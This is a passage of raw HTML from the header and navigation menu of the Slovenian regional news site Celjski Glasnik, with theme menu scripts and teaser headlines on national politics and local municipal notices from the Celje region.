			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696bd898e9304_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696bd898e9304" ><script>var block_td_uid_1_696bd898e9304 = new tdBlock();
block_td_uid_1_696bd898e9304.id = "td_uid_1_696bd898e9304";
block_td_uid_1_696bd898e9304.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696bd898e9304_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696bd898e9304_rand","tdc_css_class_style":"td_uid_1_696bd898e9304_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696bd898e9304.td_column_number = "3";
block_td_uid_1_696bd898e9304.block_type = "td_block_mega_menu";
block_td_uid_1_696bd898e9304.post_count = "5";
block_td_uid_1_696bd898e9304.found_posts = "8200";
block_td_uid_1_696bd898e9304.header_color = "";
block_td_uid_1_696bd898e9304.ajax_pagination_infinite_stop = "";
block_td_uid_1_696bd898e9304.max_num_pages = "1640";
tdBlocksArray.push(block_td_uid_1_696bd898e9304);
</script><div id=td_uid_1_696bd898e9304 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696bd898e9304" data-td_block_id="td_uid_1_696bd898e9304"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696bd898e9304" data-td_block_id="td_uid_1_696bd898e9304"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bd898e9f3b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696bd898e9f3b" ><script>var block_td_uid_2_696bd898e9f3b = new tdBlock();
block_td_uid_2_696bd898e9f3b.id = "td_uid_2_696bd898e9f3b";
block_td_uid_2_696bd898e9f3b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696bd898e9f3b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696bd898e9f3b_rand","tdc_css_class_style":"td_uid_2_696bd898e9f3b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696bd898e9f3b.td_column_number = "3";
block_td_uid_2_696bd898e9f3b.block_type = "td_block_mega_menu";
block_td_uid_2_696bd898e9f3b.post_count = "5";
block_td_uid_2_696bd898e9f3b.found_posts = "2555";
block_td_uid_2_696bd898e9f3b.header_color = "";
block_td_uid_2_696bd898e9f3b.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bd898e9f3b.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_696bd898e9f3b);
</script><div id=td_uid_2_696bd898e9f3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bd898e9f3b" data-td_block_id="td_uid_2_696bd898e9f3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bd898e9f3b" data-td_block_id="td_uid_2_696bd898e9f3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696bd898ea94d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696bd898ea94d" ><script>var block_td_uid_3_696bd898ea94d = new tdBlock();
block_td_uid_3_696bd898ea94d.id = "td_uid_3_696bd898ea94d";
block_td_uid_3_696bd898ea94d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696bd898ea94d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696bd898ea94d_rand","tdc_css_class_style":"td_uid_3_696bd898ea94d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696bd898ea94d.td_column_number = "3";
block_td_uid_3_696bd898ea94d.block_type = "td_block_mega_menu";
block_td_uid_3_696bd898ea94d.post_count = "5";
block_td_uid_3_696bd898ea94d.found_posts = "622";
block_td_uid_3_696bd898ea94d.header_color = "";
block_td_uid_3_696bd898ea94d.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bd898ea94d.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696bd898ea94d);
</script><div id=td_uid_3_696bd898ea94d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
